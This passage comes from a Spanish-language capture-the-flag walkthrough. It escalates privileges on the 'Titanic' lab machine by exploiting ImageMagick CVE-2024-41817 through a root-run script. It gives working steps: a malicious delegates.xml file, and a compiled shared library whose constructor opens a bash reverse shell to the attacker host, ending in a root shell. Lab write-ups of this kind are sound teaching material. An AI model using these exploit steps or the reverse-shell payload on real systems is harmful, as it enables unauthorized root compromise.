...
developer@titanic:~$
developer@titanic:~$ export TERM=xterm
En este punto ya podremos ver la flag del usuario sin privilegios
developer@titanic:~$ cat /home/developer/user.txt
78a...
Escalada de Privilegios
Finding Privilege Escalation Vector
En este punto debemos buscar una vía por la cual podamos escalar nuestros privilegios para convertirnos en el usuario root. Podemos intentar enumerar algunas vías comunes, pero sin tener los resultados esperados.
(Posible) Sudo Privileges
Podríamos comenzar listando privilegios configurados con sudo, esto nos permitiría ver si podemos ejecutar algún binario o script como root u otro usuario si existiera
sudo -l
(Posible) SUID Binaries
Otro método muy común es abusar de permisos siud. Podemos comprobar si existe algo que podamos utilizar
developer@titanic:/opt/app/static/assets/images$ find / -perm -4000 2>/dev/null | grep -v snap
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/su
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/mount
/usr/bin/fusermount3
identify_images.sh Script
Existe un script de bash en el directorio /opt que utiliza magick para guardar los metadatos de las imágenes dentro del directorio /opt/app/static/assets/images, en el archivo metadata.log
developer@titanic:/opt/app$ cat /opt/scripts/identify_images.sh
cd /opt/app/static/assets/images
truncate -s 0 metadata.log
find /opt/app/static/assets/images/ -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.log
Podemos comprobar la versión de ImageMagick con el parámetro -version
developer@titanic:/opt/app/static/assets/images$ /usr/bin/magick -version
Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype heic jbig jng jp2 jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (9.4)
ImageMagick 7.1.1-35 Arbitrary Code Execution (CVE-2024-41817)
La versión 7.1.1-35 es vulnerable a ejecución de código a través de su forma de manejar las variables de entorno.
El problema radica cuando la ruta $HERE/usr/lib/MagicImage-7.0.9/ no existe, por ende el comando $(readlink -f "$HERE/usr/lib/ImageMagick-7.0.9/config-Q16") que se utiliza dentro del script AppRun devolverá una ruta vacía
export MAGICK_CONFIGURE_PATH=$(readlink -f "$HERE/usr/lib/ImageMagick-7.0.9/config-Q16"):$(readlink -f "$HERE/usr/lib/ImageMagick-7.0.9/config-Q16HDRI"):$(readlink -f "$HERE/usr/share/ImageMagick-7"):$(readlink -f "$HERE/usr/etc/ImageMagick-7"):$MAGICK_CONFIGURE_PATH
export LD_LIBRARY_PATH=$(readlink -f "$HERE/usr/lib"):$LD_LIBRARY_PATH|
export LD_LIBRARY_PATH=${HERE}/usr/lib/ImageMagick-7.0.9/modules-Q16HDRI/coders:$LD_LIBRARY_PATH
El script
AppRunconfigura variables comoMAGICK_CONFIGURE_PATHyLD_LIBRARY_PATHpara que la aplicación pueda encontrar sus archivos de configuración y bibliotecas dinámicas.
Al no existir la ruta, el valor de MAGICK_CONFIGURE_PATH comenzará por :. Durante la ejecución de magick, se buscará librerías en el directorio actual, y es aquí cuando podríamos intentar definir una librería compartida maliciosa o un archivo delegates.xml
developer@titanic:/tmp/.mount_magick4ANRra$ echo $MAGICK_CONFIGURE_PATH
::/usr/share/ImageMagick-7::::/tmp/.mount_magick4ANRra/usr/share/ImageMagick-7:/tmp/.mount_magick4ANRra/usr/etc/ImageMagick-7:
developer@titanic:/tmp/.mount_magick4ANRra$ echo $LD_LIBRARY_PATH
/tmp/.mount_magick4ANRra/usr/lib/ImageMagick-7.0.9/modules-Q16HDRI/coders:/tmp/.mount_magick4ANRra/usr/lib:
El archivo
delegates.xmlenImageMagickes un archivo de configuración que define cómoImageMagickinteractúa con herramientas externas (delegados) para procesar ciertos formatos de archivo
Habiendo entendido cómo podríamos explotar esta vulnerabilidad, podemos seguir dos métodos para ejecutar comandos
Proof of Concept - delegates.xml File
El primer método consiste en crear un archivo delegates.xml en el directorio donde busca el script identify_images.sh
developer@titanic:/opt/app/static/assets/images$ cat << EOF > ./delegates.xml
<delegatemap><delegate xmlns="" decode="XML" command="id"/></delegatemap>
EOF
Esto ejecutará el comando id, y como el script guarda los metadatos de las imágenes que enviamos en el archivo metadata.log, deberíamos ver la salida del comando ejecutado allí. Por alguna razón solo funciona cuando el archivo vuelve a crearse, por lo que lo eliminaremos
developer@titanic:/opt/app/static/assets/images$ touch 'delegates.xml .jpg'
developer@titanic:/opt/app/static/assets/images$ rm metadata.log
Hemos creado un archivo
delegates.xml .jpg, para que se ejecute necesita tener con espacios la extensión.jpg.
Cuando eliminemos el archivo .log, esperaremos unos segundos y se creará nuevamente, con la salida del comando id en la primer línea
developer@titanic:/opt/app/static/assets/images$ cat metadata.log
uid=0(root) gid=0(root) groups=0(root)
/opt/app/static/assets/images/luxury-cabins.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 280817B 0.000u 0:00.003
/opt/app/static/assets/images/entertainment.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 291864B 0.000u 0:00.000
/opt/app/static/assets/images/home.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 232842B 0.000u 0:00.000
/opt/app/static/assets/images/exquisite-dining.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 280854B 0.000u 0:00.000
Exploiting via Shared Library - libxcb.so.1
Para el segundo método, compilaremos una biblioteca compartida maliciosa que ejecute un comando en el sistema. En este caso enviaremos una reverse shell a nuestro equipo por un puerto
developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("bash -c 'bash -i >& /dev/tcp/10.10.14.16/4444 0>&1'");
exit(0);
}
EOF
Iniciaremos un listener desde nuestra máquina atacante a la espera de la conexión
nc -lvnp 4444
listening on [any] 4444 ...
Al cabo de unos momentos obtendremos una consola como root
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.55] 58226
bash: cannot set terminal process group (441356): Inappropriate ioctl for device
bash: no job control in this shell
root@titanic:/opt/app/static/assets/images# id
id
uid=0(root) gid=0(root) groups=0(root)
root@titanic:/opt/app/static/assets/images#
Ya podremos ver la flag en el directorio /root para concluir la máquina
root@titanic:~# cat ~/root.txt
cfb...
Gracias por leer este artículo, espero te haya sido de ayuda. Te dejo la cita del día:
A subtle thought that is in error may yet give rise to fruitful inquiry that can establish truths of great value. — Isaac Asimov
